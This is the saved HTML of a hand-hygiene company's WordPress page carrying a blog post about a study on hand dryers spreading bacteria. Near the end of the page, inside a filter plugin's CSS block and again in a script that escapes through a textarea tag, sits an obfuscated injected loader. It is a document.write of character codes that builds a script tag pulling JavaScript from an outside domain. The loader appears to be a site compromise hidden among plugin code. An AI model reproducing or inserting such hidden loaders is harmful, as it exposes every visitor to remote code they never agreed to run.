		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-1379 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="fl-post-1379" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			New Study: Hand Dryers Spray Human Waste Particles					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 26, 2018</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/" content="New Study: Hand Dryers Spray Human Waste Particles" /><meta itemprop="datePublished" content="2018-11-26" /><meta itemprop="dateModified" content="2018-11-26" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2018/11/dryer.jpg" /><meta itemprop="width" content="573" /><meta itemprop="height" content="611" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorclean.com.cn/new-study-hand-dryers-spray-human-waste-particles/" data-a2a-title="New Study: Hand Dryers Spray Human Waste Particles"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&amp;linkname=New%20Study%3A%20Hand%20Dryers%20Spray%20Human%20Waste%20Particles" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&amp;linkname=New%20Study%3A%20Hand%20Dryers%20Spray%20Human%20Waste%20Particles" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&amp;linkname=New%20Study%3A%20Hand%20Dryers%20Spray%20Human%20Waste%20Particles" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorclean.com.cn%2Fnew-study-hand-dryers-spray-human-waste-particles%2F&amp;linkname=New%20Study%3A%20Hand%20Dryers%20Spray%20Human%20Waste%20Particles" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>You may think that using a hand dryer in a public bathroom is a far more sustainable and hygienic method of drying your hands than using hand towels.</p>
<p>On the contrary, a recent study has uncovered the disturbing truth that doing so could actually be spreading human waste bacteria far and wide.</p>
<p>Researchers from the University of Connecticut recently conducted a study to determine the extent to which hand dryers spray harmful bacteria when used.</p>
<p>Everyone knows that it’s common decency to close the toilet lid after you’ve been to the bathroom.</p>
<p>However, it’s also a matter of basic human hygiene.</p>
<p>When a toilet is flushed with the lid open, this causes “toilet plume”. When this occurs, microscopic particles of human waste can then be propelled into the air.</p>
<p>That’s not the worst of it, as these particles can then be sucked up into hand dryers before being expelled again with the hot air.</p>
<p>In the study published in Applied and Environmental Microbiology, the team from the University of Connecticut assessed the dryers in men’s and women’s bathrooms in three separate areas.</p>
<p>They used plates to collect the bacteria emitted from the hand dryers and their results will undoubtedly leave an unpleasant feeling in the pit of your stomach.</p>
<p>The plates that were exposed to hand dryer air for 30 seconds collected approximately 18 to 60 colonies of bacteria, while the plates that were simply placed in a bathroom while a fan restributed air for 20 minutes collected an average of 15 to 20 colonies of bacteria.</p>
<p>The researchers concluded that fitting hand dryers with HEPA (high efficiency particulate air) filters could reduce the amount of bacteria distributed by hand dryers.</p>
<p>However, plates still collected bacteria even when dryers were fitted with HEPA filters, which strengthens the argument that hand dryers will always pose a potential health risk.</p>
<p>“These results indicate that many kinds of bacteria, including potential pathogens and spores, can be deposited on hands exposed to bathroom hand dryers and that spores could be dispersed throughout buildings and deposited on hands by hand dryers,” the study stated.</p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorclean.com.cn/category/news/" rel="category tag">News &amp; Views</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">News</h4>
		<ul>
											<li>
					<a href="https://doctorclean.com.cn/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
									</li>
											<li>
					<a href="https://doctorclean.com.cn/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
		</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorclean.com.cn/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorclean.com.cn/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2026 Doctorclean</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-56369422"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;New Study: Hand Dryers Spray Human Waste Particles&#039; - https:\/\/doctorclean.com.cn\/new-study-hand-dryers-spray-human-waste-particles\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="36e5a69656"></span>
				<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='font-awesome-5-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4' media='all' />
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'New Study: Hand Dryers Spray Human Waste Particles' - https:\/\/doctorclean.com.cn\/new-study-hand-dryers-spray-human-waste-particles\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4e491f1a12","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"7IKI6FO5"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_56369422-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56369422'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-56369422","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/new-study-hand-dryers-spray-human-waste-particles/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="56369422" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>


--- FILE ---
content_type: application/x-javascript
